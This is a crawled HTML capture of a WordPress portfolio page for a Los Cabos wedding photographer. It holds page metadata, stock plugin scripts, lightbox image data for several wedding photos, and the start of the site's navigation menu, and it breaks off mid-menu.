

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/
body_size: 11431
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.danielaortizphoto.com/wp-content/cache/autoptimize/css/autoptimize_9ee602aa3ef9ad67afcdffe993b0e772.css" rel="stylesheet"><title>Bride &amp; Bridesmaids &#8211; Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos</title><link rel="canonical" href="https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Bride &amp; Bridesmaids &#8211; Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos" /><meta property="og:url" content="https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/" /><meta property="og:site_name" content="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos" /><meta property="og:image" content="https://www.danielaortizphoto.com/wp-content/uploads/2022/07/JW-Marriott-Destination-Wedding-Los_Cabos-Daniela_Ortiz-Photographer-473.webp" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@DanielaO_Photo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/","url":"https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/","name":"Bride & Bridesmaids &#8211; Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos","isPartOf":{"@id":"https://www.danielaortizphoto.com/#website"},"datePublished":"2016-10-28T23:16:22+00:00","breadcrumb":{"@id":"https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/"]}]},{"@type":"BreadcrumbList","@id":"https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.danielaortizphoto.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.danielaortizphoto.com/portfolio-items/"},{"@type":"ListItem","position":3,"name":"Bride &#038; Bridesmaids"}]},{"@type":"WebSite","@id":"https://www.danielaortizphoto.com/#website","url":"https://www.danielaortizphoto.com/","name":"Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos","description":"Los Cabos Wedding Photography by Daniela Ortiz","publisher":{"@id":"https://www.danielaortizphoto.com/#/schema/person/61893d53c134f645ea331e60f040f542"},"alternateName":"Cabo Wedding Photographer Daniela Ortiz","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.danielaortizphoto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":["Person","Organization"],"@id":"https://www.danielaortizphoto.com/#/schema/person/61893d53c134f645ea331e60f040f542","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.danielaortizphoto.com/#/schema/person/image/","url":"https://www.danielaortizphoto.com/wp-content/uploads/2022/07/KL-Cabo-Wedding-ACRE-Los_Cabos-Daniela_Ortiz-Photographer-170.webp","contentUrl":"https://www.danielaortizphoto.com/wp-content/uploads/2022/07/KL-Cabo-Wedding-ACRE-Los_Cabos-Daniela_Ortiz-Photographer-170.webp","width":1920,"height":1280,"caption":"admin"},"logo":{"@id":"https://www.danielaortizphoto.com/#/schema/person/image/"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos &raquo; Feed" href="https://www.danielaortizphoto.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos &raquo; Comments Feed" href="https://www.danielaortizphoto.com/comments/feed/" /><link rel="shortcut icon" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/10/Cabo-Wedding-Photographer.jpg" type="image/x-icon" /><link rel="apple-touch-icon" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/10/Cabo-Wedding-Photographer.jpg"><link rel="apple-touch-icon" sizes="152x152" href="https://www.danielaortizphoto.com/wp-content/uploads/2016/10/Cabo-Wedding-Photographer.jpg"><link rel="alternate" type="application/rss+xml" title="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos &raquo; Bride &#038; Bridesmaids Comments Feed" href="https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.danielaortizphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-bridesmaids%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.danielaortizphoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.danielaortizphoto.com%2Fportfolio-items%2Fbride-bridesmaids%2F&#038;format=xml" /><meta property="og:title" content="Bride &amp; Bridesmaids"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.danielaortizphoto.com/portfolio-items/bride-bridesmaids/"/><meta property="og:site_name" content="Cabo Wedding Photographer Daniela Ortiz - Wedding Photographer in Los Cabos"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png"/><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.danielaortizphoto.com/wp-content/uploads/fusion-styles/4aba15983c582e62d915eaa533c04275.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.danielaortizphoto.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.danielaortizphoto.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="mwl-build-js-js-extra">var mwl_settings = {"api_url":"https://www.danielaortizphoto.com/wp-json/meow-lightbox/v1/","rest_nonce":"ba0dad392f","plugin_url":"https://www.danielaortizphoto.com/wp-content/plugins/meow-lightbox/classes/","settings":{"rtf_slider_fix":false,"engine":"default","backdrop_opacity":85,"theme":"dark","orientation":"auto","selector":".entry-content, .gallery, .mgl-gallery, .wp-block-gallery,  .wp-block-image","selector_ahead":false,"deep_linking":false,"deep_linking_slug":"mwl","social_sharing":false,"social_sharing_facebook":true,"social_sharing_twitter":true,"social_sharing_pinterest":true,"separate_galleries":false,"animation_toggle":"none","animation_speed":"normal","low_res_placeholder":false,"wordpress_big_image":false,"right_click_protection":true,"magnification":true,"anti_selector":".blog, .archive, .emoji, .attachment-post-image, .no-lightbox","preloading":false,"download_link":false,"caption_source":"caption","caption_ellipsis":true,"exif":{"title":"","caption":"","camera":"","lens":"","date":false,"date_timezone":false,"shutter_speed":"","aperture":"","focal_length":"","iso":"","keywords":false},"slideshow":{"enabled":false,"timer":3000},"map":{"enabled":false}}};
//# sourceURL=mwl-build-js-js-extra</script> <script type="text/javascript" src="https://www.danielaortizphoto.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.danielaortizphoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.danielaortizphoto.com/wp-json/wp/v2/avada_portfolio/1247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.danielaortizphoto.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.danielaortizphoto.com/?p=1247' /> <script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://www.danielaortizphoto.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script> <script type="text/javascript">var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );</script> </head><body class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-1247 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-3d fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" ><script type="application/javascript" id="mwl-data-script">
var mwl_data = {"5694":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/11\/Wedding-Destination_Wedding-Fiesta_Americana-Los_Cabos-Karla_Casillas-Daniela_Ortiz-Wedding_Photography-1.jpg","data":{"id":5694,"title":"wedding-destination_wedding-fiesta_americana-los_cabos-karla_casillas-daniela_ortiz-wedding_photography-1","caption":"","description":"","alt_text":"Cabo Destination Wedding Fiesta Americana Wedding Planner Karla Casillas Daniela Ortiz Photographer","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"4199":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/10\/Destination_Wedding-Photographer-Los_Cabos-Cabo-Wedding-Hilton-Boho_Wedding-Daniela_Ortiz-Photography-13.jpg","data":{"id":4199,"title":"destination_wedding-photographer-los_cabos-cabo-wedding-hilton-boho_wedding-daniela_ortiz-photography-13","caption":"","description":"","alt_text":"Cabo Wedding Photographer Hilton","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"3479":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2019\/05\/Cabo-Pedregal-Los_Cabos-Wedding-Photographer-Daniela_Ortiz-6.jpg","data":{"id":3479,"title":"cabo-pedregal-los_cabos-wedding-photographer-daniela_ortiz-6","caption":"","description":"","alt_text":"Wedding in Los Cabos Pedregal Photographer","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"2857":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2018\/09\/Cabo-Wedding-Photographer-Daniela_Ortiz-Photography-Los_Cabos-7.jpg","data":{"id":2857,"title":"cabo-wedding-photographer-daniela_ortiz-photography-los_cabos-7","caption":"","description":"","alt_text":"Los Cabos Wedding Photographer","gps":"N\/A","copyright":"DANIELA ORTIZ","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}},"1664":{"success":true,"file":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos.jpg","file_srcset":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-200x133.jpg 200w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-300x200.jpg 300w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-400x267.jpg 400w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-600x400.jpg 600w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-768x512.jpg 768w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-800x533.jpg 800w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos-1024x683.jpg 1024w, https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos.jpg 1200w","file_sizes":"(max-width: 1200px) 100vw, 1200px","dimension":{"width":1200,"height":800},"download_link":"https:\/\/www.danielaortizphoto.com\/wp-content\/uploads\/2016\/12\/Cabo-Wedding-Photographer-Los_Cabos.jpg","data":{"id":1664,"title":"cabo-wedding-photographer-los_cabos","caption":"","description":"","alt_text":"Cabo Wedding Photographer","gps":"N\/A","copyright":"www.danielaortizphoto.com","camera":"N\/A","date":"","lens":"N\/A","aperture":"N\/A","focal_length":"N\/A","iso":"N\/A","shutter_speed":"N\/A","keywords":"N\/A"}}};
</script>
 <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="boxed-wrapper"><div class="fusion-sides-frame"></div><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper"><div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern"><div class="fusion-header-sticky-height"></div><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px"> <a class="fusion-logo-link"  href="https://www.danielaortizphoto.com/" > <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png.webp 1x" type="image/webp"><noscript><img src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="fusion-standard-logo webpexpress-processed"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%2059%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="lazyload fusion-standard-logo webpexpress-processed"></picture> <picture><source data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png.webp 1x" type="image/webp"><noscript><img src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="fusion-mobile-logo webpexpress-processed"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%2059%22%3E%3C/svg%3E' data-src="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png" data-srcset="https://www.danielaortizphoto.com/wp-content/uploads/2020/05/blanco-logo-1.png 1x" width="150" height="59" alt="Cabo Wedding Photographer Daniela Ortiz – Wedding Photographer in Los Cabos Logo" data-retina_logo_url="" class="lazyload fusion-mobile-logo webpexpress-processed"></picture> </a></div><nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.danielaortizphoto.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Search for:</span> <input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-1039"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1039"  data-item-id="1039"><a  href="https://www.danielaortizphoto.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-1037"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"  data-item-id="1037"><a  href="https://www.danielaortizphoto.com/about/" class="fusion-bar-highlight"><span class="menu-text">ABOUT</span></a></li><li  id="menu-item-16423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"  data-item-id="16423"><a  href="https://www.danielaortizphoto.com/gallery/" class="fusion-bar-highlight"><span class="menu-text">GALLERY</span></a></li><li  id="menu-item-16229"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16229"  data-item-id="16229"><a  href="https://www.danielaortizphoto.com/reviews/" class="fusion-bar-highlight"><span class="menu-text">REVIEWS</span></a></li><li  id="menu-item-1044"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"  data-item-id="1044"><a  href="https://www.danielaortizphoto.com/weddings/" class="fusion-bar-highlight"><span class="menu-text">WEDDING STORIES</span></a></li><li  id="menu-item-1047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"  data-item-id="1047"><a  href="https://www.danielaortizphoto.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.danielaortizphoto.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Search for:</span> <input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" /></div></div></form><div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1039"  data-item-id="1039"><a  href="https://www.danielaortizphoto.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"  data-item-id="1037"><a  